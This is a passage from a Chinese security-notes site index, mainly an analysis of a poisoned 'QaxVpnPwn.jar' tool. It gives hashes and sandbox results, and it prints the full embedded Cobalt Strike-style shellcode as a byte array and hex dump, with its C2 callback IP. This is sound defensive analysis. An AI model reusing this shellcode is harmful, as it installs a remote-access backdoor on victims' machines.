这里尝试E01镜像，注意耐心等待镜像制作完成（测试中发现存在后台延迟完成，前端显示完成情况），并且使用OSFMount挂载打开。（20200415验证发现当镜像制作中断或因磁盘空间不足导致中断都将，导致E01镜像无法挂载，并且E01的镜像是分很多小块保存的，测试中使用accessData FTK Imager无法挂载，但是OSFMount挂载成功）\n使用 使用OSFMount挂载镜像 点击mount now\n选择镜像挂载\n这里选择选择readonly\n点击mount即可\n",
    "description": "",
    "tags": null,
    "title": "OSFMount",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/OSFMount/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Powershell",
    "uri": "/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/Powershell/index.html"
  },
  {
    "content": "xaq-vpn-pwn工具投毒事件 基本信息 QaxVpnPwn.jar 哈希: MD4: 55d3d7e6ed3d34ca19f292fb6725aaab MD5: b330ac8ff7b48d9e61700fae1ead4a1f SHA1: cf5c4ea0320689854499a77c9378ed79ba82a542 SHA224: ee1d7bf17d1f8a56d55cb4fcfdbd608438d3afc0336ef9d513c4d1f1 SHA256: 5c931a2c1e2d5bccfa4ba4f0c7ad59dd761850ded18364aa94385dbf1db3ab64 SHA384: 9a1a0c83ed37a079e368b193681361b2d3b52e7ff0ca3901946a81dc849e75d0e23d3d28df44ead5ca5828387a1b7fb4 SHA512: dc5430044e6ad587601e465a5caa82951a1167d63d493d26d7f0dd8942326ec390be7aed6af0bf5c95a7f247845c81acbaf85081220e2db1b105c8723fadbe65 静态分析 在威胁情报查询\n[+]threatbook情报: 概要信息： 威胁等级：恶意 是否为白名单文件：非白名单 文件提交时间：2023-08-15 10:59:45 文件名称：QaxVpnPwn.jar 文件类型：JAR 文件的 Hash 值：5c931a2c1e2d5bccfa4ba4f0c7ad59dd761850ded18364aa94385dbf1db3ab64 静态标签：jar 检测标签：无数据 威胁分数：0 本次指定获取的沙箱运行分析环境：win10_1903_enx64_office2016 样本分析成功的所有沙箱运行环境列表：win7_sp1_enx86_office2013,win7_sp1_enx64_office2013,win10_1903_enx64_office2016 反病毒扫描引擎检出率：0/24 反病毒扫描引擎检测结果： 扫描时间：2023-08-15 13:48:15 检测结果： 'IKARUS': 'safe' 'vbwebshell': 'safe' 'Avast': 'safe' 'Avira': 'safe' 'Sophos': 'safe' 'K7': 'safe' 'Rising': 'safe' 'Kaspersky': 'safe' 'Panda': 'safe' 'Baidu-China': 'safe' 'NANO': 'safe' 'Antiy': 'safe' 'AVG': 'safe' 'Baidu': 'safe' 'DrWeb': 'safe' 'GDATA': 'safe' 'Microsoft': 'safe' 'Qihu360': 'safe' 'ESET': 'safe' 'ClamAV': 'safe' 'JiangMin': 'safe' 'Trustlook': 'safe' 'MicroAPT': 'safe' 'OneAV': 'safe' 静态信息： 文件类型：Java archive data (JAR) 文件名称：5c931a2c1e2d5bccfa4ba4f0c7ad59dd761850ded18364aa94385dbf1db3ab64-1692078451 行为签名： 签名名称：console_output 签名描述：命令行控制台有数据输出 签名分类：General 严重等级：1 行为签名： 签名名称：create_file_intemp 签名描述：在临时目录中创建文件 签名分类：General 严重等级：1 行为签名： 签名名称：getsysteminfo 签名描述：获取系统信息 签名分类：Environment Awareness 严重等级：1 行为签名： 签名名称：ipurl_in_string 签名描述：在文件内存中发现IP地址或url 签名分类：Static File Characteristics 严重等级：1 行为签名： 签名名称：open_cfg_file 签名描述：尝试打开应用程序的配置文件（.cfg） 签名分类：General 严重等级：1 行为签名： 签名名称：query_machine_timezone 签名描述：包含查询计算机时区的功能 签名分类：Environment Awareness 严重等级：1 行为签名： 签名名称：create_guard_page 签名描述：创建PAGE_GUARD属性的内存页，通常用于反逆向和反调试 签名分类：Anti-Reverse Engineering 严重等级：2 行为签名： 签名名称：evasion_time 签名描述：感知时区，常用于躲避恶意软件分析系统 签名分类：General 严重等级：2 释放行为：无 进程行为： 共分析了1个进程 进程名称：java.exe 进程命令：\"C:\\Program Files\\Java\\jre1.8.0_121\\bin\\java.exe\" -jar C:\\gym95dg\\QaxVpnPwn.jar 进程 ID：1692 父进程 ID：1952 网络行为： dns_servers：8.8.4.4,8.8.8.8 静态信息： 文件类型：Java archive data (JAR) 文件名称：5c931a2c1e2d5bccfa4ba4f0c7ad59dd761850ded18364aa94385dbf1db3ab64-1692078451 分析报告链接： https://s.threatbook.com/report/file/5c931a2c1e2d5bccfa4ba4f0c7ad59dd761850ded18364aa94385dbf1db3ab64jar反编译分析 使用jadx-gui查看，可以看到这段可疑代码 看到一段疑似shellcode\n-4, 72, -125, -28, -16, -24, -56, 0, 0, 0, 65, 81, 65, 80, 82, 81, 86, 72, 49, -46, 101, 72, -117, 82, 96, 72, -117, 82, 24, 72, -117, 82, 32, 72, -117, 114, 80, 72, 15, -73, 74, 74, 77, 49, -55, 72, 49, -64, -84, 60, 97, 124, 2, 44, 32, 65, -63, -55, 13, 65, 1, -63, -30, -19, 82, 65, 81, 72, -117, 82, 32, -117, 66, 60, 72, 1, -48, 102, -127, 120, 24, 11, 2, 117, 114, -117, Byte.MIN_VALUE, -120, 0, 0, 0, 72, -123, -64, 116, 103, 72, 1, -48, 80, -117, 72, 24, 68, -117, 64, 32, 73, 1, -48, -29, 86, 72, -1, -55, 65, -117, 52, -120, 72, 1, -42, 77, 49, -55, 72, 49, -64, -84, 65, -63, -55, 13, 65, 1, -63, 56, -32, 117, -15, 76, 3, 76, 36, 8, 69, 57, -47, 117, -40, 88, 68, -117, 64, 36, 73, 1, -48, 102, 65, -117, 12, 72, 68, -117, 64, 28, 73, 1, -48, 65, -117, 4, -120, 72, 1, -48, 65, 88, 65, 88, 94, 89, 90, 65, 88, 65, 89, 65, 90, 72, -125, -20, 32, 65, 82, -1, -32, 88, 65, 89, 90, 72, -117, 18, -23, 79, -1, -1, -1, 93, 106, 0, 73, -66, 119, 105, 110, 105, 110, 101, 116, 0, 65, 86, 73, -119, -26, 76, -119, -15, 65, -70, 76, 119, 38, 7, -1, -43, 72, 49, -55, 72, 49, -46, 77, 49, -64, 77, 49, -55, 65, 80, 65, 80, 65, -70, 58, 86, 121, -89, -1, -43, -23, -109, 0, 0, 0, 90, 72, -119, -63, 65, -72, -69, 1, 0, 0, 77, 49, -55, 65, 81, 65, 81, 106, 3, 65, 81, 65, -70, 87, -119, -97, -58, -1, -43, -21, 121, 91, 72, -119, -63, 72, 49, -46, 73, -119, -40, 77, 49, -55, 82, 104, 0, 50, -64, -124, 82, 82, 65, -70, -21, 85, 46, 59, -1, -43, 72, -119, -58, 72, -125, -61, 80, 106, 10, 95, 72, -119, -15, -70, 31, 0, 0, 0, 106, 0, 104, Byte.MIN_VALUE, 51, 0, 0, 73, -119, -32, 65, -71, 4, 0, 0, 0, 65, -70, 117, 70, -98, -122, -1, -43, 72, -119, -15, 72, -119, -38, 73, -57, -64, -1, -1, -1, -1, 77, 49, -55, 82, 82, 65, -70, 45, 6, 24, 123, -1, -43, -123, -64, 15, -123, -99, 1, 0, 0, 72, -1, -49, 15, -124, -116, 1, 0, 0, -21, -77, -23, -28, 1, 0, 0, -24, -126, -1, -1, -1, 47, 106, 113, 117, 101, 114, 121, 45, 51, 46, 51, 46, 50, 46, 115, 108, 105, 109, 46, 109, 105, 110, 46, 106, 115, 0, -50, -33, 59, 98, 0, 12, Byte.MAX_VALUE, 25, 60, 50, -28, -90, 0, 85, 64, -41, -12, -32, 43, -70, -94, -106, -92, 106, 19, -120, 56, -115, 83, 26, -23, -104, -47, 87, -88, -126, 63, -37, 5, -68, -126, -55, 46, 56, 37, -19, 17, -117, -119, -38, 47, -34, 70, 0, 65, 99, 99, 101, 112, 116, 58, 32, 116, 101, 120, 116, 47, 104, 116, 109, 108, 44, 97, 112, 112, 108, 105, 99, 97, 116, 105, 111, 110, 47, 120, 104, 116, 109, 108, 43, 120, 109, 108, 44, 97, 112, 112, 108, 105, 99, 97, 116, 105, 111, 110, 47, 120, 109, 108, 59, 113, 61, 48, 46, 57, 44, 42, 47, 42, 59, 113, 61, 48, 46, 56, 13, 10, 65, 99, 99, 101, 112, 116, 45, 76, 97, 110, 103, 117, 97, 103, 101, 58, 32, 101, 110, 45, 85, 83, 44, 101, 110, 59, 113, 61, 48, 46, 53, 13, 10, 82, 101, 102, 101, 114, 101, 114, 58, 32, 104, 116, 116, 112, 58, 47, 47, 99, 111, 100, 101, 46, 106, 113, 117, 101, 114, 121, 46, 99, 111, 109, 47, 13, 10, 65, 99, 99, 101, 112, 116, 45, 69, 110, 99, 111, 100, 105, 110, 103, 58, 32, 103, 122, 105, 112, 44, 32, 100, 101, 102, 108, 97, 116, 101, 13, 10, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 53, 46, 48, 32, 40, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 54, 46, 51, 59, 32, 84, 114, 105, 100, 101, 110, 116, 47, 55, 46, 48, 59, 32, 114, 118, 58, 49, 49, 46, 48, 41, 32, 108, 105, 107, 101, 32, 71, 101, 99, 107, 111, 13, 10, 0, 53, 4, 21, -24, -43, -77, -6, -72, -3, 118, -96, 106, 118, -42, 80, 106, 52, 2, 115, 52, 3, -57, -61, -20, -35, -60, 23, -101, -88, -52, -67, 14, -75, -80, 44, -13, 78, 101, -6, -65, 22, -80, -43, -31, 104, 120, 65, 108, 94, -107, 30, 33, 4, 25, 97, 0, 65, -66, -16, -75, -94, 86, -1, -43, 72, 49, -55, -70, 0, 0, 64, 0, 65, -72, 0, 16, 0, 0, 65, -71, 64, 0, 0, 0, 65, -70, 88, -92, 83, -27, -1, -43, 72, -109, 83, 83, 72, -119, -25, 72, -119, -15, 72, -119, -38, 65, -72, 0, 32, 0, 0, 73, -119, -7, 65, -70, 18, -106, -119, -30, -1, -43, 72, -125, -60, 32, -123, -64, 116, -74, 102, -117, 7, 72, 1, -61, -123, -64, 117, -41, 88, 88, 88, 72, 5, -81, 15, 0, 0, 80, -61, -24, Byte.MAX_VALUE, -3, -1, -1, 49, 48, 56, 46, 54, 49, 46, 56, 57, 46, 55, 55, 0, 58, -34, 104, -79public class Helloworld { public static void main(String[] args) { byte[] bArr = {-4, 72, -125, -28, -16, -24, -56, 0, 0, 0, 65, 81, 65, 80, 82, 81, 86, 72, 49, -46, 101, 72, -117, 82, 96, 72, -117, 82, 24, 72, -117, 82, 32, 72, -117, 114, 80, 72, 15, -73, 74, 74, 77, 49, -55, 72, 49, -64, -84, 60, 97, 124, 2, 44, 32, 65, -63, -55, 13, 65, 1, -63, -30, -19, 82, 65, 81, 72, -117, 82, 32, -117, 66, 60, 72, 1, -48, 102, -127, 120, 24, 11, 2, 117, 114, -117, -120, 0, 0, 0, 72, -123, -64, 116, 103, 72, 1, -48, 80, -117, 72, 24, 68, -117, 64, 32, 73, 1, -48, -29, 86, 72, -1, -55, 65, -117, 52, -120, 72, 1, -42, 77, 49, -55, 72, 49, -64, -84, 65, -63, -55, 13, 65, 1, -63, 56, -32, 117, -15, 76, 3, 76, 36, 8, 69, 57, -47, 117, -40, 88, 68, -117, 64, 36, 73, 1, -48, 102, 65, -117, 12, 72, 68, -117, 64, 28, 73, 1, -48, 65, -117, 4, -120, 72, 1, -48, 65, 88, 65, 88, 94, 89, 90, 65, 88, 65, 89, 65, 90, 72, -125, -20, 32, 65, 82, -1, -32, 88, 65, 89, 90, 72, -117, 18, -23, 79, -1, -1, -1, 93, 106, 0, 73, -66, 119, 105, 110, 105, 110, 101, 116, 0, 65, 86, 73, -119, -26, 76, -119, -15, 65, -70, 76, 119, 38, 7, -1, -43, 72, 49, -55, 72, 49, -46, 77, 49, -64, 77, 49, -55, 65, 80, 65, 80, 65, -70, 58, 86, 121, -89, -1, -43, -23, -109, 0, 0, 0, 90, 72, -119, -63, 65, -72, -69, 1, 0, 0, 77, 49, -55, 65, 81, 65, 81, 106, 3, 65, 81, 65, -70, 87, -119, -97, -58, -1, -43, -21, 121, 91, 72, -119, -63, 72, 49, -46, 73, -119, -40, 77, 49, -55, 82, 104, 0, 50, -64, -124, 82, 82, 65, -70, -21, 85, 46, 59, -1, -43, 72, -119, -58, 72, -125, -61, 80, 106, 10, 95, 72, -119, -15, -70, 31, 0, 0, 0, 106, 0, 104, 51, 0, 0, 73, -119, -32, 65, -71, 4, 0, 0, 0, 65, -70, 117, 70, -98, -122, -1, -43, 72, -119, -15, 72, -119, -38, 73, -57, -64, -1, -1, -1, -1, 77, 49, -55, 82, 82, 65, -70, 45, 6, 24, 123, -1, -43, -123, -64, 15, -123, -99, 1, 0, 0, 72, -1, -49, 15, -124, -116, 1, 0, 0, -21, -77, -23, -28, 1, 0, 0, -24, -126, -1, -1, -1, 47, 106, 113, 117, 101, 114, 121, 45, 51, 46, 51, 46, 50, 46, 115, 108, 105, 109, 46, 109, 105, 110, 46, 106, 115, 0, -50, -33, 59, 98, 0, 12, 25, 60, 50, -28, -90, 0, 85, 64, -41, -12, -32, 43, -70, -94, -106, -92, 106, 19, -120, 56, -115, 83, 26, -23, -104, -47, 87, -88, -126, 63, -37, 5, -68, -126, -55, 46, 56, 37, -19, 17, -117, -119, -38, 47, -34, 70, 0, 65, 99, 99, 101, 112, 116, 58, 32, 116, 101, 120, 116, 47, 104, 116, 109, 108, 44, 97, 112, 112, 108, 105, 99, 97, 116, 105, 111, 110, 47, 120, 104, 116, 109, 108, 43, 120, 109, 108, 44, 97, 112, 112, 108, 105, 99, 97, 116, 105, 111, 110, 47, 120, 109, 108, 59, 113, 61, 48, 46, 57, 44, 42, 47, 42, 59, 113, 61, 48, 46, 56, 13, 10, 65, 99, 99, 101, 112, 116, 45, 76, 97, 110, 103, 117, 97, 103, 101, 58, 32, 101, 110, 45, 85, 83, 44, 101, 110, 59, 113, 61, 48, 46, 53, 13, 10, 82, 101, 102, 101, 114, 101, 114, 58, 32, 104, 116, 116, 112, 58, 47, 47, 99, 111, 100, 101, 46, 106, 113, 117, 101, 114, 121, 46, 99, 111, 109, 47, 13, 10, 65, 99, 99, 101, 112, 116, 45, 69, 110, 99, 111, 100, 105, 110, 103, 58, 32, 103, 122, 105, 112, 44, 32, 100, 101, 102, 108, 97, 116, 101, 13, 10, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 53, 46, 48, 32, 40, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 54, 46, 51, 59, 32, 84, 114, 105, 100, 101, 110, 116, 47, 55, 46, 48, 59, 32, 114, 118, 58, 49, 49, 46, 48, 41, 32, 108, 105, 107, 101, 32, 71, 101, 99, 107, 111, 13, 10, 0, 53, 4, 21, -24, -43, -77, -6, -72, -3, 118, -96, 106, 118, -42, 80, 106, 52, 2, 115, 52, 3, -57, -61, -20, -35, -60, 23, -101, -88, -52, -67, 14, -75, -80, 44, -13, 78, 101, -6, -65, 22, -80, -43, -31, 104, 120, 65, 108, 94, -107, 30, 33, 4, 25, 97, 0, 65, -66, -16, -75, -94, 86, -1, -43, 72, 49, -55, -70, 0, 0, 64, 0, 65, -72, 0, 16, 0, 0, 65, -71, 64, 0, 0, 0, 65, -70, 88, -92, 83, -27, -1, -43, 72, -109, 83, 83, 72, -119, -25, 72, -119, -15, 72, -119, -38, 65, -72, 0, 32, 0, 0, 73, -119, -7, 65, -70, 18, -106, -119, -30, -1, -43, 72, -125, -60, 32, -123, -64, 116, -74, 102, -117, 7, 72, 1, -61, -123, -64, 117, -41, 88, 88, 88, 72, 5, -81, 15, 0, 0, 80, -61, -24, -3, -1, -1, 49, 48, 56, 46, 54, 49, 46, 56, 57, 46, 55, 55, 0, 58, -34, 104, -79}; // 数据省略以保持简洁 int a; for (int i = 0; i \u003c bArr.length; i++) { if (bArr[i] \u003c 0) { a = 256 + bArr[i]; } else { a = bArr[i]; } System.out.printf(\"%02x\" + \" \", a); } } }python打印shellcode\nbArr = [-4, 72, -125, -28, -16, -24, -56, 0, 0, 0, 65, 81, 65, 80, 82, 81, 86, 72, 49, -46, 101, 72, -117, 82, 96, 72, -117, 82, 24, 72, -117, 82, 32, 72, -117, 114, 80, 72, 15, -73, 74, 74, 77, 49, -55, 72, 49, -64, -84, 60, 97, 124, 2, 44, 32, 65, -63, -55, 13, 65, 1, -63, -30, -19, 82, 65, 81, 72, -117, 82, 32, -117, 66, 60, 72, 1, -48, 102, -127, 120, 24, 11, 2, 117, 114, -117, -120, 0, 0, 0, 72, -123, -64, 116, 103, 72, 1, -48, 80, -117, 72, 24, 68, -117, 64, 32, 73, 1, -48, -29, 86, 72, -1, -55, 65, -117, 52, -120, 72, 1, -42, 77, 49, -55, 72, 49, -64, -84, 65, -63, -55, 13, 65, 1, -63, 56, -32, 117, -15, 76, 3, 76, 36, 8, 69, 57, -47, 117, -40, 88, 68, -117, 64, 36, 73, 1, -48, 102, 65, -117, 12, 72, 68, -117, 64, 28, 73, 1, -48, 65, -117, 4, -120, 72, 1, -48, 65, 88, 65, 88, 94, 89, 90, 65, 88, 65, 89, 65, 90, 72, -125, -20, 32, 65, 82, -1, -32, 88, 65, 89, 90, 72, -117, 18, -23, 79, -1, -1, -1, 93, 106, 0, 73, -66, 119, 105, 110, 105, 110, 101, 116, 0, 65, 86, 73, -119, -26, 76, -119, -15, 65, -70, 76, 119, 38, 7, -1, -43, 72, 49, -55, 72, 49, -46, 77, 49, -64, 77, 49, -55, 65, 80, 65, 80, 65, -70, 58, 86, 121, -89, -1, -43, -23, -109, 0, 0, 0, 90, 72, -119, -63, 65, -72, -69, 1, 0, 0, 77, 49, -55, 65, 81, 65, 81, 106, 3, 65, 81, 65, -70, 87, -119, -97, -58, -1, -43, -21, 121, 91, 72, -119, -63, 72, 49, -46, 73, -119, -40, 77, 49, -55, 82, 104, 0, 50, -64, -124, 82, 82, 65, -70, -21, 85, 46, 59, -1, -43, 72, -119, -58, 72, -125, -61, 80, 106, 10, 95, 72, -119, -15, -70, 31, 0, 0, 0, 106, 0, 104, 51, 0, 0, 73, -119, -32, 65, -71, 4, 0, 0, 0, 65, -70, 117, 70, -98, -122, -1, -43, 72, -119, -15, 72, -119, -38, 73, -57, -64, -1, -1, -1, -1, 77, 49, -55, 82, 82, 65, -70, 45, 6, 24, 123, -1, -43, -123, -64, 15, -123, -99, 1, 0, 0, 72, -1, -49, 15, -124, -116, 1, 0, 0, -21, -77, -23, -28, 1, 0, 0, -24, -126, -1, -1, -1, 47, 106, 113, 117, 101, 114, 121, 45, 51, 46, 51, 46, 50, 46, 115, 108, 105, 109, 46, 109, 105, 110, 46, 106, 115, 0, -50, -33, 59, 98, 0, 12, 25, 60, 50, -28, -90, 0, 85, 64, -41, -12, -32, 43, -70, -94, -106, -92, 106, 19, -120, 56, -115, 83, 26, -23, -104, -47, 87, -88, -126, 63, -37, 5, -68, -126, -55, 46, 56, 37, -19, 17, -117, -119, -38, 47, -34, 70, 0, 65, 99, 99, 101, 112, 116, 58, 32, 116, 101, 120, 116, 47, 104, 116, 109, 108, 44, 97, 112, 112, 108, 105, 99, 97, 116, 105, 111, 110, 47, 120, 104, 116, 109, 108, 43, 120, 109, 108, 44, 97, 112, 112, 108, 105, 99, 97, 116, 105, 111, 110, 47, 120, 109, 108, 59, 113, 61, 48, 46, 57, 44, 42, 47, 42, 59, 113, 61, 48, 46, 56, 13, 10, 65, 99, 99, 101, 112, 116, 45, 76, 97, 110, 103, 117, 97, 103, 101, 58, 32, 101, 110, 45, 85, 83, 44, 101, 110, 59, 113, 61, 48, 46, 53, 13, 10, 82, 101, 102, 101, 114, 101, 114, 58, 32, 104, 116, 116, 112, 58, 47, 47, 99, 111, 100, 101, 46, 106, 113, 117, 101, 114, 121, 46, 99, 111, 109, 47, 13, 10, 65, 99, 99, 101, 112, 116, 45, 69, 110, 99, 111, 100, 105, 110, 103, 58, 32, 103, 122, 105, 112, 44, 32, 100, 101, 102, 108, 97, 116, 101, 13, 10, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 53, 46, 48, 32, 40, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 54, 46, 51, 59, 32, 84, 114, 105, 100, 101, 110, 116, 47, 55, 46, 48, 59, 32, 114, 118, 58, 49, 49, 46, 48, 41, 32, 108, 105, 107, 101, 32, 71, 101, 99, 107, 111, 13, 10, 0, 53, 4, 21, -24, -43, -77, -6, -72, -3, 118, -96, 106, 118, -42, 80, 106, 52, 2, 115, 52, 3, -57, -61, -20, -35, -60, 23, -101, -88, -52, -67, 14, -75, -80, 44, -13, 78, 101, -6, -65, 22, -80, -43, -31, 104, 120, 65, 108, 94, -107, 30, 33, 4, 25, 97, 0, 65, -66, -16, -75, -94, 86, -1, -43, 72, 49, -55, -70, 0, 0, 64, 0, 65, -72, 0, 16, 0, 0, 65, -71, 64, 0, 0, 0, 65, -70, 88, -92, 83, -27, -1, -43, 72, -109, 83, 83, 72, -119, -25, 72, -119, -15, 72, -119, -38, 65, -72, 0, 32, 0, 0, 73, -119, -7, 65, -70, 18, -106, -119, -30, -1, -43, 72, -125, -60, 32, -123, -64, 116, -74, 102, -117, 7, 72, 1, -61, -123, -64, 117, -41, 88, 88, 88, 72, 5, -81, 15, 0, 0, 80, -61, -24, -3, -1, -1, 49, 48, 56, 46, 54, 49, 46, 56, 57, 46, 55, 55, 0, 58, -34, 104, -79] # 数据省略以保持简洁 for b in bArr: if b \u003c 0: a = 256 + b else: a = b print(\"{:02x}\".format(a), end=\" \") fc 48 83 e4 f0 e8 c8 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 66 81 78 18 0b 02 75 72 8b 88 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a 48 8b 12 e9 4f ff ff ff 5d 6a 00 49 be 77 69 6e 69 6e 65 74 00 41 56 49 89 e6 4c 89 f1 41 ba 4c 77 26 07 ff d5 48 31 c9 48 31 d2 4d 31 c0 4d 31 c9 41 50 41 50 41 ba 3a 56 79 a7 ff d5 e9 93 00 00 00 5a 48 89 c1 41 b8 bb 01 00 00 4d 31 c9 41 51 41 51 6a 03 41 51 41 ba 57 89 9f c6 ff d5 eb 79 5b 48 89 c1 48 31 d2 49 89 d8 4d 31 c9 52 68 00 32 c0 84 52 52 41 ba eb 55 2e 3b ff d5 48 89 c6 48 83 c3 50 6a 0a 5f 48 89 f1 ba 1f 00 00 00 6a 00 68 33 00 00 49 89 e0 41 b9 04 00 00 00 41 ba 75 46 9e 86 ff d5 48 89 f1 48 89 da 49 c7 c0 ff ff ff ff 4d 31 c9 52 52 41 ba 2d 06 18 7b ff d5 85 c0 0f 85 9d 01 00 00 48 ff cf 0f 84 8c 01 00 00 eb b3 e9 e4 01 00 00 e8 82 ff ff ff 2f 6a 71 75 65 72 79 2d 33 2e 33 2e 32 2e 73 6c 69 6d 2e 6d 69 6e 2e 6a 73 00 ce df 3b 62 00 0c 19 3c 32 e4 a6 00 55 40 d7 f4 e0 2b ba a2 96 a4 6a 13 88 38 8d 53 1a e9 98 d1 57 a8 82 3f db 05 bc 82 c9 2e 38 25 ed 11 8b 89 da 2f de 46 00 41 63 63 65 70 74 3a 20 74 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c 2a 2f 2a 3b 71 3d 30 2e 38 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 65 6e 2d 55 53 2c 65 6e 3b 71 3d 30 2e 35 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f 63 6f 64 65 2e 6a 71 75 65 72 79 2e 63 6f 6d 2f 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f 77 73 20 4e 54 20 36 2e 33 3b 20 54 72 69 64 65 6e 74 2f 37 2e 30 3b 20 72 76 3a 31 31 2e 30 29 20 6c 69 6b 65 20 47 65 63 6b 6f 0d 0a 00 35 04 15 e8 d5 b3 fa b8 fd 76 a0 6a 76 d6 50 6a 34 02 73 34 03 c7 c3 ec dd c4 17 9b a8 cc bd 0e b5 b0 2c f3 4e 65 fa bf 16 b0 d5 e1 68 78 41 6c 5e 95 1e 21 04 19 61 00 41 be f0 b5 a2 56 ff d5 48 31 c9 ba 00 00 40 00 41 b8 00 10 00 00 41 b9 40 00 00 00 41 ba 58 a4 53 e5 ff d5 48 93 53 53 48 89 e7 48 89 f1 48 89 da 41 b8 00 20 00 00 49 89 f9 41 ba 12 96 89 e2 ff d5 48 83 c4 20 85 c0 74 b6 66 8b 07 48 01 c3 85 c0 75 d7 58 58 58 48 05 af 0f 00 00 50 c3 e8 fd ff ff 31 30 38 2e 36 31 2e 38 39 2e 37 37 00 3a de 68 b1 对应hash:7500477160e1e82e3434854039f707619084fac59954177b00d078eb03ceb488 可以看到回连IP： 108.61.89.77\n最终判定为回连地址，前面的一段为shellcode。再针对ip进行分析。\n[+]ip基本信息查询： 归属地：美国-新泽西-皮斯卡特维- 运营商： Reason:成功 ip使用者: 使用者：无记录 Reason:成功 IP WHOIS: inetnum:0.0.0.0 - 255.255.255.255 netname:IANA-BLOCK descr:General placeholder reference for all IPv4 addresses remarks:------------------------------------------------------ remarks:remarks: remarks:Important: remarks:remarks: remarks:This registration object does not contain remarks:specific registration details. remarks:remarks: remarks:This registration object is used only as a remarks:general placeholder for all IPv4 addresses remarks:and may include: remarks:remarks: remarks:- reserved address ranges remarks:- private use ranges remarks:- multicast ranges remarks:- address ranges administered by RIRs (Regional remarks:Internet Registries) remarks:remarks: remarks:If your query does not return an address range remarks:more specific than 0.0.0.0 - 255.255.255.255, it remarks:means the address is not administered by any RIR. remarks:For more specific information on the use of this remarks:IPv4 address space, see the Internet Assigned remarks:Numbers Authority (IANA) website at: remarks:remarks: remarks:http://www.iana.org remarks:remarks: remarks:------------------------------------------------------ country or economy:AU admin-c:IANA1-AP tech-c:IANA1-AP mnt-by:MAINT-APNIC-AP mnt-lower:MAINT-APNIC-AP status:ALLOCATED PORTABLE last-modified:2008-09-04T06:51:49Z source:APNIC role:Internet Assigned Numbers Authority address:see http://www.iana.org. admin-c:IANA1-AP tech-c:IANA1-AP nic-hdl:IANA1-AP remarks:For more information on IANA services remarks:go to IANA web site at http://www.iana.org. mnt-by:MAINT-APNIC-AP last-modified:2018-06-22T22:34:30Z source:APNIC [+]ip反查域名: [+]微步情报信息： ASN_rank：4 (0~4，越大代表风险越高) ASN归属：AS-CHOOPA, US ASN号：20473 综合研判标签：C2 情报更新时间：2023-08-15 20:37:24 团伙或事件标签：无记录 端口信息： 22端口: ssh 应用名称：OpenSSH 应用版本：8.2p1 53端口: domain 443端口: https 应用名称：Apache 应用版本：2.4.41 SSL状态：Expired 使用者名称：docketmasters.ambixinc.com 使用者单位：R3 颁发时间: 2022-03-04 12:59:57 失效时间：2022-06-02 12:59:56 用途：SSL client|SSL server|Netscape SSL server|Any Purpose|Any Purpose CA|OCSP helper 指纹：09fd0e68c0255614f858fd742f92d03fcef65594[SHA256withRSA] 80端口: http 应用名称：Apache 应用版本：2.4.41 微步威胁情报： 情报来源：ThreatBook Labs 威胁类型：C2 可信度评分：85 发现时间：2023-08-15 00:00:00 更新时间：2023-08-15 20:37:24 情报是否过期：False 标签类型：security_event 团伙或安全事件标签：['HW2023'] 标签类型：attack_method 团伙或安全事件标签：['SupplyChainAttack'] 标签类型：virus_family 团伙或安全事件标签：['CobaltStrike'] 情报来源：ThreatBook Labs 威胁类型：IDC 可信度评分：90 发现时间：2018-05-04 17:55:36 更新时间：2018-08-02 21:01:59 情报是否过期：True 标签类型：security_event 团伙或安全事件标签：['HW2023'] 标签类型：attack_method 团伙或安全事件标签：['SupplyChainAttack'] 标签类型：virus_family 团伙或安全事件标签：['CobaltStrike'] 情报来源：ThreatBook Labs 威胁类型：IDC 可信度评分：90 发现时间：2016-08-11 13:36:46 更新时间：2018-05-04 20:07:20 情报是否过期：True 标签类型：security_event 团伙或安全事件标签：['HW2023'] 标签类型：attack_method 团伙或安全事件标签：['SupplyChainAttack'] 标签类型：virus_family 团伙或安全事件标签：['CobaltStrike'] 相关样本情报：（最多20条显示） 234a844f2d997b804126ad2de11c081085a8045d2f9b71b877fa785d337e5209 检测时间：2023-08-15 20:24:45 检出率：4/22 恶意类型：Trojan Reason:OK 